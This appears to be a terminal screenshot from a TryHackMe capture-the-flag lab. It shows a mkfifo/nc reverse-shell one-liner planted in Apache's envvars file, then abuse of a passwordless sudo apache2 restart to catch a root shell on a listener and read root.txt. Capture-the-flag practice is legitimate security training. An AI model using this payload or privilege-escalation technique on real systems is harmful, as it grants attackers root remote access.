 anders@workshop: /etc/apache2
File Edit View Search Terminal Help
anders@workshop:/etc/apache2$ head envvars -n 1
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.138.166 1337 >/tm
p/f
anders@workshop:/etc/apache2$
anders@workshop:/etc/apache2$ sudo -l
Matching Defaults entries for anders on workshop:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User anders may run the following commands on workshop:
    (ALL) NOPASSWD: /sbin/service apache2 restart
anders@workshop:/etc/apache2$ sudo /sbin/service apache2 restart
root@ip-10-10-138-166: ~
File Edit View Search Terminal Help
root@ip-10-10-138-166:~# nc -nvlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.127.138 48558 received!
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/
# cd /root
# ls
root.txt
snap
# cat root.txt
THM{6 }
#